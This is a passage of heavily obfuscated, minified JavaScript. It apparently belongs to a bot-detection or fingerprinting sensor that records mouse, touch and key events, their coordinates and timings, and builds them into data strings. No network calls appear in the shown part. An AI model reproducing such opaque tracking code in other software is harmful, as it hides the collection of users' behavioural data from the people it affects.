TF6=wq.length;var qI6=mW(mW(QG));var RP6=PG[Ad()[Kz(MV)](Gk,jc,C0,zw)](dP6)[wz()[E1(MM)](Dp6,O4,Xf)](Sf()[OS(Qk)].apply(null,[mW(mW([])),vw,Um]));hF6=RP6[Mg];}catch(ch6){wq.splice(Ck(TF6,KL),Infinity,CC);}}var lF6;return wq.pop(),lF6=hF6,lF6;};var G86=function(){var mv6=wU(sm6);wq.push(Vp6);if(mv6){try{var PV6=wq.length;var Vm6=mW([]);var MI6=PG[Ad()[Kz(MV)].apply(null,[dT,Mm,C0,wY6])](mv6)[BI(typeof wz()[E1(tM)],Fb('',[][[]]))?wz()[E1(KL)](hC,V1,mW(KL)):wz()[E1(MM)](B1,O4,O8)](Sf()[OS(Qk)].apply(null,[dF,vw,hK]));if(EP(MI6[f4(typeof wz()[E1(rI)],Fb([],[][[]]))?wz()[E1(Mg)](BR6,jw,tS):wz()[E1(KL)].call(null,jx6,Sx6,mW(mW(Mg)))],WW)){var Xm6=PG[sE()[I0(gf)].call(null,wg,s2,Qm)](MI6[Dr[XL]],YV);var PI6;return PI6=PG[wz()[E1(pW)].call(null,Ps6,YS,HW)](Xm6)||BI(Xm6,KV(KL))?KV(KL):Xm6,wq.pop(),PI6;}}catch(S86){wq.splice(Ck(PV6,KL),Infinity,Vp6);var SV6;return wq.pop(),SV6=KV(KL),SV6;}}var B86;return wq.pop(),B86=KV(KL),B86;};var Bm6=function(){wq.push(ts6);var ML6=wU(sm6);if(ML6){try{var MG6=wq.length;var gP6=mW(mW(QG));var pb6=PG[Ad()[Kz(MV)](gf,xc,C0,th)](ML6)[wz()[E1(MM)](zQ6,O4,jb)](Sf()[OS(Qk)](mW(Mg),vw,Gg));if(BI(pb6[wz()[E1(Mg)](U8,jw,KK)],WW)){var qP6;return wq.pop(),qP6=pb6[Dr[gq]],qP6;}}catch(df6){wq.splice(Ck(MG6,KL),Infinity,ts6);var nb6;return wq.pop(),nb6=null,nb6;}}var P86;return wq.pop(),P86=null,P86;};var mI6=function(fv6,Kf6){wq.push(Uw);for(var Bh6=Mg;TL(Bh6,Kf6[wz()[E1(Mg)](kw,jw,mW([]))]);Bh6++){var l26=Kf6[Bh6];l26[wz()[E1(NK)](MZ,WT,WW)]=l26[wz()[E1(NK)](MZ,WT,hI)]||mW(mW(QG));l26[BI(typeof sE()[I0(rI)],'undefined')?sE()[I0(r8)](Mt6,QQ6,mW([])):sE()[I0(ZX)](ZX,wY6,Ob)]=mW(mW({}));if(xv(Ad()[Kz(fW)](Rb,mW(mW({})),RB,Z4),l26))l26[BI(typeof sE()[I0(wf)],Fb('',[][[]]))?sE()[I0(r8)].call(null,rM,l3,C2):sE()[I0(xk)](Jr,ES,QF)]=mW(mW(RG));PG[sE()[I0(Zv)](Dv,dx6,tf)][Ad()[Kz(NK)](mW(Mg),mW(mW({})),m1,gB)](fv6,sg6(l26[wz()[E1(dz)].call(null,xd,rS,xb)]),l26);}wq.pop();};var nP6=function(hW6,mX6,bV6){wq.push(nz);if(mX6)mI6(hW6[Ad()[Kz(Eb)](r8,mW(mW(Mg)),Cv,YT)],mX6);if(bV6)mI6(hW6,bV6);PG[sE()[I0(Zv)].call(null,Dv,Wq,RS)][Ad()[Kz(NK)].apply(null,[YV,Mg,m1,hG6])](hW6,Ad()[Kz(Eb)](ZK,nF,Cv,YT),jW(z6,[sE()[I0(xk)].call(null,Jr,U3,x8),mW(mW(QG))]));var X86;return wq.pop(),X86=hW6,X86;};var sg6=function(Wm6){wq.push(UC);var vI6=Qf6(Wm6,sE()[I0(VI)].apply(null,[WU,Bx,mW(mW({}))]));var AF6;return AF6=mB(Sf()[OS(xb)](mW(mW(KL)),TC,Xj),g86(vI6))?vI6:PG[wz()[E1(Xf)](tI,xc,Gn)](vI6),wq.pop(),AF6;};var Qf6=function(kL6,rb6){wq.push(dr);if(PS(Sf()[OS(Oq)](rL,Id,bA),g86(kL6))||mW(kL6)){var E26;return wq.pop(),E26=kL6,E26;}var zf6=kL6[PG[BI(typeof wz()[E1(z4)],Fb('',[][[]]))?wz()[E1(KL)](LJ,Vx6,l7):wz()[E1(fW)](k66,tw,tM)][Ad()[Kz(RL)].apply(null,[mW([]),rI,vc,jf])]];if(f4(v26(Dr[PX]),zf6)){var Hj6=zf6.call(kL6,rb6||sT()[Dw(Mg)].call(null,gf,wf,dR6,Cd));if(PS(Sf()[OS(Oq)](rL,Id,bA),g86(Hj6))){var OW6;return wq.pop(),OW6=Hj6,OW6;}throw new (PG[wz()[E1(ZX)].call(null,EV,Wv,dz)])(Sf()[OS(N5)](xc,XF,Pv));}var UX6;return UX6=(BI(sE()[I0(VI)](WU,L4,jI),rb6)?PG[f4(typeof wz()[E1(Ig)],Fb([],[][[]]))?wz()[E1(Xf)].apply(null,[mT,xc,Cv]):wz()[E1(KL)].apply(null,[h96,Z5,q5])]:PG[sE()[I0(KK)](QJ,HU,hI)])(kL6),wq.pop(),UX6;};var Df6=function(kb6){if(mW(kb6)){jb6=WB;Y86=rS;jI6=ZW;EI6=xk;Xj6=Dr[Qf];rh6=xk;Mq6=xk;q86=Dr[Qf];JF6=xk;}};var xL6=function(){wq.push(GT);xg6=Sf()[OS(pj)].apply(null,[mW([]),Cc,DZ]);Hb6=Mg;hI6=Mg;GI6=Mg;DI6=BI(typeof Sf()[OS(hI)],Fb('',[][[]]))?Sf()[OS(cm)](gf,p0,V0):Sf()[OS(pj)](ZE,Cc,DZ);mk6=Dr[PX];kf6=Mg;kX6=Mg;OV6=Sf()[OS(pj)].apply(null,[fW,Cc,DZ]);CW6=Dr[PX];k86=Mg;VP6=Mg;hb6=Mg;JV6=XR[Ad()[Kz(Gk)](ZX,mW([]),ZE,wQ6)]();wq.pop();Ak6=Mg;};var Lk6=function(){wq.push(BC);Rg6=Mg;pP6=Sf()[OS(pj)].apply(null,[mW(mW([])),Cc,EM]);zW6={};SF6=Sf()[OS(pj)](rI,Cc,EM);Dh6=Mg;wq.pop();Nf6=Dr[PX];};var Vb6=function(D86,j26,AI6){wq.push(Z4);try{var Q86=wq.length;var YP6=mW(RG);var Fq6=Mg;var tk6=mW(RG);if(f4(j26,Dr[KL])&&EP(hI6,jI6)){if(mW(gX6[Ad()[Kz(rI)].call(null,Cd,LX,Ic,t96)])){tk6=mW(mW({}));gX6[f4(typeof Ad()[Kz(VL)],Fb('',[][[]]))?Ad()[Kz(rI)](WW,l7,Ic,t96):Ad()[Kz(WW)](dT,gq,xC,Vk)]=mW(QG);}var I26;return I26=jW(z6,[hd()[fC(NK)].apply(null,[fw,qV,nV,PX,Mg,hI]),Fq6,wz()[E1(tw)](XC,bc,W2),tk6,sE()[I0(H8)].call(null,sS,bm,ZW),Hb6]),wq.pop(),I26;}if(BI(j26,KL)&&TL(Hb6,Y86)||f4(j26,KL)&&TL(hI6,jI6)){var Kh6=D86?D86:PG[wz()[E1(Zv)](MO6,C4,Eb)][f4(typeof Sf()[OS(Zj)],Fb([],[][[]]))?Sf()[OS(tS)](MV,tE,YN6):Sf()[OS(cm)](H8,Ww,Gz)];var Vv6=KV(KL);var Kj6=KV(KL);if(Kh6&&Kh6[Ad()[Kz(Qk)](W2,rI,Vk,Ys6)]&&Kh6[BI(typeof sT()[Dw(Xf)],Fb(f4(typeof Sf()[OS(Mg)],Fb([],[][[]]))?Sf()[OS(pj)].apply(null,[Ob,Cc,jr]):Sf()[OS(cm)](Kv,n1,zS),[][[]]))?sT()[Dw(Eb)].apply(null,[Kn,Gw,O66,xm]):sT()[Dw(ZX)](Eb,Ir,xd,xm)]){Vv6=PG[sE()[I0(Oq)](D0,Xx6,mW(mW({})))][hd()[fC(r8)](sS,l0,z8,Eb,jc,tS)](Kh6[Ad()[Kz(Qk)].apply(null,[dT,dz,Vk,Ys6])]);Kj6=PG[sE()[I0(Oq)].call(null,D0,Xx6,Qk)][BI(typeof hd()[fC(Zv)],'undefined')?hd()[fC(Xf)].apply(null,[Lw,F1,Gn,nx6,l7,W2]):hd()[fC(r8)].call(null,sS,l0,XL,Eb,l7,mW(mW([])))](Kh6[sT()[Dw(ZX)].call(null,Eb,Ir,xd,WB)]);}else if(Kh6&&Kh6[BI(typeof Ad()[Kz(YV)],'undefined')?Ad()[Kz(WW)].call(null,dL,Mm,cn,B0):Ad()[Kz(N5)](En,xm,gf,TS)]&&Kh6[f4(typeof Sf()[OS(NK)],'undefined')?Sf()[OS(jc)](l8,ZW,ES):Sf()[OS(cm)](mW(mW([])),S0,bS)]){Vv6=PG[sE()[I0(Oq)](D0,Xx6,jc)][hd()[fC(r8)].apply(null,[sS,l0,mW(mW([])),Eb,Zv,mW(mW(KL))])](Kh6[Ad()[Kz(N5)].call(null,Ag,KK,gf,TS)]);Kj6=PG[sE()[I0(Oq)](D0,Xx6,jb)][hd()[fC(r8)].call(null,sS,l0,C2,Eb,l8,mW([]))](Kh6[BI(typeof Sf()[OS(Zj)],'undefined')?Sf()[OS(cm)].apply(null,[r8,IU,rz]):Sf()[OS(jc)].apply(null,[O8,ZW,ES])]);}var Uh6=Kh6[sE()[I0(Vk)].call(null,Qf,p5,dF)];if(mB(Uh6,null))Uh6=Kh6[sE()[I0(ZK)](lS,th,z8)];var Jm6=Bq6(Uh6);Fq6=Ck(Rm6(),AI6);var ZI6=Sf()[OS(pj)](x8,Cc,jr)[sE()[I0(xm)].apply(null,[rI,Vn,xk])](hb6,Sf()[OS(N8)](cm,YS,ZZ))[sE()[I0(xm)](rI,Vn,Qf)](j26,Sf()[OS(N8)].apply(null,[rI,YS,ZZ]))[sE()[I0(xm)].call(null,rI,Vn,xk)](Fq6,f4(typeof Sf()[OS(KK)],Fb([],[][[]]))?Sf()[OS(N8)](nV,YS,ZZ):Sf()[OS(cm)](mW(mW(KL)),QB,ts6))[sE()[I0(xm)](rI,Vn,VI)](Vv6,Sf()[OS(N8)](ZK,YS,ZZ))[sE()[I0(xm)](rI,Vn,Wv)](Kj6);if(f4(j26,KL)){ZI6=Sf()[OS(pj)].apply(null,[x8,Cc,jr])[sE()[I0(xm)](rI,Vn,Cv)](ZI6,Sf()[OS(N8)](x8,YS,ZZ))[sE()[I0(xm)].call(null,rI,Vn,N8)](Jm6);var NW6=PS(typeof Kh6[sT()[Dw(Qf)].apply(null,[Eb,XB,S7,dz])],sE()[I0(NK)].apply(null,[N5,X7,mW(mW(KL))]))?Kh6[sT()[Dw(Qf)].call(null,Eb,XB,S7,KK)]:Kh6[rr()[Kw(C2)].call(null,dF,x8,dT,EU,BW,nV)];if(PS(NW6,null)&&f4(NW6,KL))ZI6=Sf()[OS(pj)](wf,Cc,jr)[sE()[I0(xm)].call(null,rI,Vn,mW(mW([])))](ZI6,Sf()[OS(N8)](HW,YS,ZZ))[sE()[I0(xm)](rI,Vn,Sj)](NW6);}if(PS(typeof Kh6[Ad()[Kz(z4)](wf,jc,T96,wK)],sE()[I0(NK)](N5,X7,r8))&&BI(Kh6[Ad()[Kz(z4)](mW(mW([])),Rb,T96,wK)],mW({})))ZI6=Sf()[OS(pj)](rL,Cc,jr)[sE()[I0(xm)](rI,Vn,Wk)](ZI6,Ad()[Kz(En)].apply(null,[tM,mW([]),WW,hn]));ZI6=Sf()[OS(pj)](KK,Cc,jr)[sE()[I0(xm)](rI,Vn,Qm)](ZI6,rr()[Kw(pj)](mW(mW({})),KL,tM,lw,pj,ZE));GI6=Fb(Fb(Fb(Fb(Fb(GI6,hb6),j26),Fq6),Vv6),Kj6);xg6=Fb(xg6,ZI6);}if(BI(j26,KL))Hb6++;else hI6++;hb6++;var tX6;return tX6=jW(z6,[hd()[fC(NK)](fw,qV,q8,PX,dz,tf),Fq6,wz()[E1(tw)].call(null,XC,bc,LX),tk6,sE()[I0(H8)](sS,bm,mW(Mg)),Hb6]),wq.pop(),tX6;}catch(Ib6){wq.splice(Ck(Q86,KL),Infinity,Z4);}wq.pop();};var zX6=function(Pm6,IW6,kG6){wq.push(RQ6);try{var qv6=wq.length;var lm6=mW({});var QF6=Pm6?Pm6:PG[wz()[E1(Zv)].call(null,HM,C4,jI)][Sf()[OS(tS)].apply(null,[Mg,tE,Cx6])];var Mf6=Mg;var Xf6=KV(KL);var lX6=Dr[KL];var TP6=mW({});if(EP(Dh6,jb6)){if(mW(gX6[Ad()[Kz(rI)](Mg,mW({}),Ic,c66)])){TP6=mW(QG);gX6[Ad()[Kz(rI)](tM,dF,Ic,c66)]=mW(mW({}));}var bL6;return bL6=jW(z6,[hd()[fC(NK)](bn,qV,Oq,PX,jb,Vf),Mf6,f4(typeof sE()[I0(jb)],Fb([],[][[]]))?sE()[I0(XF)](C0,xq,mW(mW(KL))):sE()[I0(r8)].apply(null,[zz,Gw,En]),Xf6,wz()[E1(tw)](Hq,bc,l8),TP6]),wq.pop(),bL6;}if(TL(Dh6,jb6)&&QF6&&f4(QF6[hd()[fC(C2)].call(null,lr,qk,KL,gf,Vf,MM)],undefined)){Xf6=QF6[hd()[fC(C2)](lr,qk,mW(mW([])),gf,Cd,mW([]))];var Gb6=QF6[Ad()[Kz(tS)](mW([]),Wv,hC,Z8)];var Sh6=QF6[f4(typeof rr()[Kw(KL)],Fb(Sf()[OS(pj)].apply(null,[qV,Cc,YO6]),[][[]]))?rr()[Kw(fW)](tw,WW,BW,jR6,rL,mW(KL)):rr()[Kw(xk)](gq,mr,UT,wR6,Zj,nV)]?KL:Mg;var KG6=QF6[rr()[Kw(VI)].apply(null,[Mg,gf,Mm,Fs6,qV,dT])]?KL:Mg;var FW6=QF6[BI(typeof sE()[I0(jI)],Fb([],[][[]]))?sE()[I0(r8)].call(null,sd,dS,W2):sE()[I0(dz)](YC,nq,BW)]?Dr[KL]:Mg;var OL6=QF6[Sf()[OS(O8)](x0,hI,bK)]?KL:Dr[PX];var Jk6=Fb(Fb(Fb(vs6(Sh6,XR[Ad()[Kz(VI)].apply(null,[q5,xm,O4,EK])]()),vs6(KG6,q8)),vs6(FW6,PX)),OL6);Mf6=Ck(Rm6(),kG6);var O86=Bq6(null);var WX6=Dr[PX];if(Gb6&&Xf6){if(f4(Gb6,Mg)&&f4(Xf6,Mg)&&f4(Gb6,Xf6))Xf6=KV(KL);else Xf6=f4(Xf6,Mg)?Xf6:Gb6;}if(BI(KG6,Dr[PX])&&BI(FW6,Mg)&&BI(OL6,Mg)&&Yr(Xf6,gq)){if(BI(IW6,pj)&&EP(Xf6,gq)&&ck6(Xf6,Zx6))Xf6=KV(PX);else if(EP(Xf6,hI)&&ck6(Xf6,tM))Xf6=KV(pj);else if(EP(Xf6,T96)&&ck6(Xf6,Dr[hI]))Xf6=KV(q8);else Xf6=KV(PX);}if(f4(O86,NX6)){cm6=Mg;NX6=O86;}else cm6=Fb(cm6,KL);var t26=EG6(Xf6);if(BI(t26,Mg)){var mL6=(BI(typeof Sf()[OS(ZK)],'undefined')?Sf()[OS(cm)](mW(mW({})),F5,Tw):Sf()[OS(pj)].apply(null,[Gn,Cc,YO6]))[sE()[I0(xm)].call(null,rI,dC,q5)](Dh6,f4(typeof Sf()[OS(Cv)],Fb([],[][[]]))?Sf()[OS(N8)].apply(null,[H8,YS,pM]):Sf()[OS(cm)](WB,hE,QF))[sE()[I0(xm)].call(null,rI,dC,dF)](IW6,Sf()[OS(N8)](xk,YS,pM))[sE()[I0(xm)](rI,dC,nF)](Mf6,Sf()[OS(N8)](Cv,YS,pM))[sE()[I0(xm)].call(null,rI,dC,x8)](Xf6,Sf()[OS(N8)](mW(mW({})),YS,pM))[sE()[I0(xm)](rI,dC,Oq)](WX6,Sf()[OS(N8)](BW,YS,pM))[sE()[I0(xm)].apply(null,[rI,dC,r8])](Jk6,Sf()[OS(N8)].apply(null,[mW(mW(Mg)),YS,pM]))[sE()[I0(xm)](rI,dC,hI)](O86);if(f4(typeof QF6[Ad()[Kz(z4)].apply(null,[Gn,mW(mW(Mg)),T96,mg])],sE()[I0(NK)].apply(null,[N5,FS,z4]))&&BI(QF6[Ad()[Kz(z4)].apply(null,[mW(Mg),O8,T96,mg])],mW([])))mL6=Sf()[OS(pj)](WB,Cc,YO6)[sE()[I0(xm)](rI,dC,rI)](mL6,Sf()[OS(x0)].apply(null,[H8,OX,QL]));mL6=(f4(typeof Sf()[OS(q8)],Fb('',[][[]]))?Sf()[OS(pj)](mW(mW(KL)),Cc,YO6):Sf()[OS(cm)].call(null,RL,Xd,dH6))[sE()[I0(xm)](rI,dC,jc)](mL6,rr()[Kw(pj)](cm,KL,tM,MJ,QM,mW(mW(KL))));SF6=Fb(SF6,mL6);Nf6=Fb(Fb(Fb(Fb(Fb(Fb(Nf6,Dh6),IW6),Mf6),Xf6),Jk6),O86);}else lX6=Mg;}if(lX6&&QF6&&QF6[hd()[fC(C2)](lr,qk,ZW,gf,xb,jI)]){Dh6++;}var M26;return M26=jW(z6,[hd()[fC(NK)].apply(null,[bn,qV,dz,PX,KK,Pk]),Mf6,f4(typeof sE()[I0(Mg)],Fb('',[][[]]))?sE()[I0(XF)](C0,xq,RL):sE()[I0(r8)](lT,jn,Cd),Xf6,wz()[E1(tw)].call(null,Hq,bc,mW(KL)),TP6]),wq.pop(),M26;}catch(lP6){wq.splice(Ck(qv6,KL),Infinity,RQ6);}wq.pop();};var g26=function(Th6,fh6,WL6,U86,zP6){wq.push(C2);try{var tP6=wq.length;var OP6=mW(RG);var BX6=mW(mW(QG));var gv6=Mg;var I86=wz()[E1(x8)].apply(null,[gT,Ic,En]);var Ov6=WL6;var XF6=U86;if(BI(fh6,KL)&&TL(CW6,rh6)||f4(fh6,Dr[KL])&&TL(k86,Mq6)){var C26=Th6?Th6:PG[wz()[E1(Zv)](Q0,C4,Qk)][BI(typeof Sf()[OS(Qm)],Fb('',[][[]]))?Sf()[OS(cm)](Pk,L4,z4):Sf()[OS(tS)](Cv,tE,gH6)];var VI6=KV(KL),sj6=KV(KL);if(C26&&C26[f4(typeof Ad()[Kz(hI)],'undefined')?Ad()[Kz(Qk)].call(null,ZE,C2,Vk,JH6):Ad()[Kz(WW)].call(null,gf,mW(mW([])),Sx6,rI)]&&C26[sT()[Dw(ZX)](Eb,Ir,f1,x0)]){VI6=PG[sE()[I0(Oq)].call(null,D0,T96,mW(Mg))][hd()[fC(r8)].call(null,r7,l0,Oq,Eb,l7,jb)](C26[Ad()[Kz(Qk)](RS,Qm,Vk,JH6)]);sj6=PG[sE()[I0(Oq)].call(null,D0,T96,Oq)][hd()[fC(r8)](r7,l0,ZE,Eb,ZE,HW)](C26[sT()[Dw(ZX)].apply(null,[Eb,Ir,f1,QF])]);}else if(C26&&C26[f4(typeof Ad()[Kz(Zv)],'undefined')?Ad()[Kz(N5)](dL,RL,gf,cs6):Ad()[Kz(WW)](XF,QM,In,l3)]&&C26[f4(typeof Sf()[OS(Kv)],'undefined')?Sf()[OS(jc)].call(null,mW(mW(Mg)),ZW,Wd):Sf()[OS(cm)](Xf,Kp6,YQ6)]){VI6=PG[f4(typeof sE()[I0(x8)],Fb([],[][[]]))?sE()[I0(Oq)](D0,T96,RS):sE()[I0(r8)].call(null,hE,tt6,wf)][hd()[fC(r8)](r7,l0,mW(mW(KL)),Eb,nF,Ig)](C26[Ad()[Kz(N5)](XL,XL,gf,cs6)]);sj6=PG[f4(typeof sE()[I0(x8)],Fb([],[][[]]))?sE()[I0(Oq)](D0,T96,mW({})):sE()[I0(r8)](C4,qV,z8)][hd()[fC(r8)](r7,l0,mW(mW(Mg)),Eb,fW,xc)](C26[f4(typeof Sf()[OS(jc)],'undefined')?Sf()[OS(jc)](mW(mW(KL)),ZW,Wd):Sf()[OS(cm)](HW,PY6,VI)]);}else if(C26&&C26[sE()[I0(Dv)](Zd,Vd,wf)]&&BI(w86(C26[sE()[I0(Dv)](Zd,Vd,N5)]),Sf()[OS(Oq)](cm,Id,GH6))){if(Yr(C26[sE()[I0(Dv)](Zd,Vd,NK)][wz()[E1(Mg)](g4,jw,Sj)],Mg)){var Sv6=C26[sE()[I0(Dv)](Zd,Vd,Vf)][Dr[PX]];if(Sv6&&Sv6[Ad()[Kz(Qk)](mW(mW({})),Pk,Vk,JH6)]&&Sv6[sT()[Dw(ZX)].call(null,Eb,Ir,f1,pv)]){VI6=PG[BI(typeof sE()[I0(Eb)],Fb([],[][[]]))?sE()[I0(r8)].apply(null,[QO6,dQ6,Pk]):sE()[I0(Oq)](D0,T96,q5)][f4(typeof hd()[fC(C2)],Fb([],[][[]]))?hd()[fC(r8)].apply(null,[r7,l0,WW,Eb,pv,Kv]):hd()[fC(Xf)](W2,YR6,hI,O96,sb,tw)](Sv6[Ad()[Kz(Qk)](WB,mW(mW({})),Vk,JH6)]);sj6=PG[f4(typeof sE()[I0(C2)],'undefined')?sE()[I0(Oq)](D0,T96,xw):sE()[I0(r8)].call(null,pv,Nx6,mW(mW(Mg)))][hd()[fC(r8)].call(null,r7,l0,Rb,Eb,Pk,Uw)](Sv6[sT()[Dw(ZX)](Eb,Ir,f1,Oq)]);}else if(Sv6&&Sv6[BI(typeof Ad()[Kz(XL)],Fb([],[][[]]))?Ad()[Kz(WW)](q5,YV,ft6,KY6):Ad()[Kz(N5)].call(null,wf,QF,gf,cs6)]&&Sv6[Sf()[OS(jc)].call(null,Xf,ZW,Wd)]){VI6=PG[sE()[I0(Oq)](D0,T96,tM)][hd()[fC(r8)](r7,l0,xk,Eb,l8,x0)](Sv6[Ad()[Kz(N5)](xc,mW([]),gf,cs6)]);sj6=PG[sE()[I0(Oq)].apply(null,[D0,T96,LX])][hd()[fC(r8)].apply(null,[r7,l0,mW(mW({})),Eb,VL,l7])](Sv6[BI(typeof Sf()[OS(Mg)],'undefined')?Sf()[OS(cm)](YV,ZA6,kB):Sf()[OS(jc)](Ob,ZW,Wd)]);}I86=sE()[I0(PX)](NJ,Dn,ZK);}else{BX6=mW(mW({}));}}if(mW(BX6)){gv6=Ck(Rm6(),zP6);var cL6=(BI(typeof Sf()[OS(C2)],Fb('',[][[]]))?Sf()[OS(cm)].apply(null,[XL,gr,Kn]):Sf()[OS(pj)].apply(null,[WB,Cc,qV]))[sE()[I0(xm)].apply(null,[rI,DU,VL])](Ak6,Sf()[OS(N8)](tw,YS,bA6))[sE()[I0(xm)](rI,DU,Cd)](fh6,BI(typeof Sf()[OS(z4)],'undefined')?Sf()[OS(cm)](mW(mW([])),p4,Tz):Sf()[OS(N8)](ZX,YS,bA6))[sE()[I0(xm)](rI,DU,rL)](gv6,Sf()[OS(N8)](KK,YS,bA6))[sE()[I0(xm)].apply(null,[rI,DU,En])](VI6,Sf()[OS(N8)](Qf,YS,bA6))[sE()[I0(xm)].apply(null,[rI,DU,MM])](sj6,Sf()[OS(N8)].call(null,mW([]),YS,bA6))[BI(typeof sE()[I0(NK)],Fb([],[][[]]))?sE()[I0(r8)](s4,FY6,ZK):sE()[I0(xm)].call(null,rI,DU,QM)](I86);if(PS(typeof C26[Ad()[Kz(z4)].apply(null,[jb,mW(Mg),T96,L96])],BI(typeof sE()[I0(Eb)],Fb([],[][[]]))?sE()[I0(r8)](J66,X3,q8):sE()[I0(NK)](N5,lS,KK))&&BI(C26[Ad()[Kz(z4)](mW(mW(KL)),LX,T96,L96)],mW(mW(QG))))cL6=Sf()[OS(pj)].apply(null,[Qk,Cc,qV])[sE()[I0(xm)].call(null,rI,DU,tS)](cL6,Sf()[OS(x0)].call(null,Qm,OX,Fw));OV6=(BI(typeof Sf()[OS(ZW)],'undefined')?Sf()[OS(cm)](tf,DZ,fx6):Sf()[OS(pj)](jb,Cc,qV))[sE()[I0(xm)](rI,DU,Qk)](Fb(OV6,cL6),BI(typeof rr()[Kw(q8)],Fb([],[][[]]))?rr()[Kw(xk)](mW(mW([])),bT,Tw,H96,tf,nV):rr()[Kw(pj)](QF,KL,tM,z4,HW,mW(KL)));VP6=Fb(Fb(Fb(Fb(Fb(VP6,Ak6),fh6),gv6),VI6),sj6);if(BI(fh6,KL))CW6++;else k86++;Ak6++;Ov6=Dr[PX];XF6=Mg;}}var Ym6;return Ym6=jW(z6,[hd()[fC(NK)].apply(null,[Jr,qV,Ig,PX,Gn,XL]),gv6,wz()[E1(QF)].call(null,tt6,QO6,Wk),Ov6,sE()[I0(tw)].call(null,LX,O96,mW({})),XF6,Sf()[OS(Zj)].apply(null,[Uw,rI,ON6]),BX6]),wq.pop(),Ym6;}catch(Qk6){wq.splice(Ck(tP6,KL),Infinity,C2);}wq.pop();};var AL6=function(lq6,Z86,W86){wq.push(Zj);try{var K86=wq.length;var s86=mW([]);var rv6=Mg;var UP6=mW(mW(QG));if(BI(Z86,Dr[KL])&&TL(mk6,EI6)||f4(Z86,KL)&&TL(kf6,Xj6)){var vv6=lq6?lq6:PG[f4(typeof wz()[E1(Dv)],'undefined')?wz()[E1(Zv)](SD6,C4,QF):wz()[E1(KL)](DS,Uz,gf)][Sf()[OS(tS)](gq,tE,LR6)];if(vv6&&f4(vv6[sE()[I0(QF)](qV,Gw,Rb)],Ad()[Kz(jc)].call(null,hI,dF,dF,Dt6))){UP6=mW(QG);var Dm6=KV(KL);var FL6=KV(Dr[KL]);if(vv6&&vv6[Ad()[Kz(Qk)](mW(mW(Mg)),Cv,Vk,FJ)]&&vv6[BI(typeof sT()[Dw(pj)],'undefined')?sT()[Dw(Eb)].apply(null,[pS,FS,bl6,dL]):sT()[Dw(ZX)].call(null,Eb,Ir,rs6,rL)]){Dm6=PG[sE()[I0(Oq)](D0,ET,O8)][hd()[fC(r8)](dS,l0,mW(mW({})),Eb,pW,MV)](vv6[Ad()[Kz(Qk)](mW(mW({})),mW(mW({})),Vk,FJ)]);FL6=PG[sE()[I0(Oq)].call(null,D0,ET,q5)][BI(typeof hd()[fC(Qf)],Fb(Sf()[OS(pj)](x8,Cc,f96),[][[]]))?hd()[fC(Xf)](W7,tx6,rL,qV,N5,VL):hd()[fC(r8)](dS,l0,Xf,Eb,Qk,rI)](vv6[sT()[Dw(ZX)].call(null,Eb,Ir,rs6,nF)]);}else if(vv6&&vv6[BI(typeof Ad()[Kz(Mm)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,z8,l7,wN6,Pn):Ad()[Kz(N5)](NK,Eb,gf,Fx6)]&&vv6[Sf()[OS(jc)](WW,ZW,ZN6)]){Dm6=PG[sE()[I0(Oq)](D0,ET,jI)][hd()[fC(r8)](dS,l0,Zv,Eb,kJ,qV)](vv6[Ad()[Kz(N5)](NK,jc,gf,Fx6)]);FL6=PG[sE()[I0(Oq)](D0,ET,Qk)][hd()[fC(r8)](dS,l0,rI,Eb,Kv,XF)](vv6[Sf()[OS(jc)].call(null,Oq,ZW,ZN6)]);}rv6=Ck(Rm6(),W86);var pW6=Sf()[OS(pj)](mW([]),Cc,f96)[sE()[I0(xm)].apply(null,[rI,Xx6,mW(mW(Mg))])](JV6,BI(typeof Sf()[OS(Xf)],Fb([],[][[]]))?Sf()[OS(cm)](mW(mW([])),tZ,zx6):Sf()[OS(N8)](x8,YS,B1))[sE()[I0(xm)](rI,Xx6,mW(Mg))](Z86,Sf()[OS(N8)].call(null,WB,YS,B1))[sE()[I0(xm)](rI,Xx6,O8)](rv6,Sf()[OS(N8)](Sj,YS,B1))[sE()[I0(xm)].call(null,rI,Xx6,mW(Mg))](Dm6,f4(typeof Sf()[OS(Cv)],Fb([],[][[]]))?Sf()[OS(N8)].call(null,jc,YS,B1):Sf()[OS(cm)](tw,Sp6,mT))[sE()[I0(xm)](rI,Xx6,Sj)](FL6);if(f4(typeof vv6[Ad()[Kz(z4)](mW(mW(KL)),Wv,T96,UT)],f4(typeof sE()[I0(jc)],Fb([],[][[]]))?sE()[I0(NK)].apply(null,[N5,SE,Dv]):sE()[I0(r8)].call(null,Vp6,dx6,hI))&&BI(vv6[Ad()[Kz(z4)].call(null,tw,kJ,T96,UT)],mW(RG)))pW6=Sf()[OS(pj)].call(null,mW(mW(Mg)),Cc,f96)[sE()[I0(xm)](rI,Xx6,N8)](pW6,Sf()[OS(x0)](Vk,OX,fN6));kX6=Fb(Fb(Fb(Fb(Fb(kX6,JV6),Z86),rv6),Dm6),FL6);DI6=Sf()[OS(pj)].call(null,MV,Cc,f96)[f4(typeof sE()[I0(ZW)],Fb('',[][[]]))?sE()[I0(xm)](rI,Xx6,mW({})):sE()[I0(r8)].call(null,G5,DY6,mW(mW(Mg)))](Fb(DI6,pW6),rr()[Kw(pj)](x8,KL,tM,m0,QF,q5));if(BI(Z86,KL))mk6++;else kf6++;}}if(BI(Z86,KL))mk6++;else kf6++;JV6++;var VF6;return VF6=jW(z6,[f4(typeof hd()[fC(WW)],Fb([],[][[]]))?hd()[fC(NK)](YS,qV,W2,PX,YV,mW(Mg)):hd()[fC(Xf)](IO6,Er,mW(mW(Mg)),EY6,r8,KL),rv6,BI(typeof Ad()[Kz(z4)],Fb('',[][[]]))?Ad()[Kz(WW)](Qk,Qm,nJ,MY6):Ad()[Kz(O8)].apply(null,[HW,cm,Kv,v3]),UP6]),wq.pop(),VF6;}catch(mW6){wq.splice(Ck(K86,KL),Infinity,Zj);}wq.pop();};var p26=function(kh6,Gq6,Bf6){wq.push(jN6);try{var DW6=wq.length;var GV6=mW({});var vP6=Mg;var BG6=mW(mW(QG));if(EP(Rg6,q86)){if(mW(gX6[Ad()[Kz(rI)](kJ,gf,Ic,tR6)])){BG6=mW(mW({}));gX6[Ad()[Kz(rI)](pj,mW(mW([])),Ic,tR6)]=mW(mW(RG));}var kv6;return kv6=jW(z6,[hd()[fC(NK)](Sp6,qV,RL,PX,rI,Rb),vP6,wz()[E1(tw)].apply(null,[jh,bc,ZW]),BG6]),wq.pop(),kv6;}var jj6=kh6?kh6:PG[wz()[E1(Zv)].call(null,rf,C4,O8)][Sf()[OS(tS)](HW,tE,qn)];var JW6=jj6[f4(typeof 